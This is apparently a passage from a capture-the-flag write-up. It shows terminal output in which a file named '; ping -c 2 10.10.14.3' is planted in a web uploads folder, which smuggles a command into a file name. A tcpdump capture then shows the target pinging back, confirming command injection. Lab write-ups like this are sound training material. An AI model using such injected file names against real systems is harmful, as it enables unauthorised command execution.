 bash-4.2$ cd /var/www/html/uploads/
bash-4.2$ ls
127_0_0_1.png  127_0_0_2.png  127_0_0_3.png  127_0_0_4.png  index.html
bash-4.2$ touch '; ping -c 2 10.10.14.3'
2
bash-4.2$ ls
127_0_0_1.png  127_0_0_2.png  127_0_0_3.png  127_0_0_4.png  ; ping -c 2 10.10.14.3  index.html
bash-4.2$
1
> tcpdump -i tun0 icmp -n
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
10:34:17.831430 IP 10.10.10.146 > 10.10.14.3: ICMP echo request, id 4260, seq 1, length 64
10:34:17.831511 IP 10.10.14.3 > 10.10.10.146: ICMP echo reply, id 4260, seq 1, length 64
:) 3
10:34:18.827231 IP 10.10.10.146 > 10.10.14.3: ICMP echo request, id 4260, seq 2, length 64
10:34:18.827295 IP 10.10.14.3 > 10.10.10.146: ICMP echo reply, id 4260, seq 2, length 64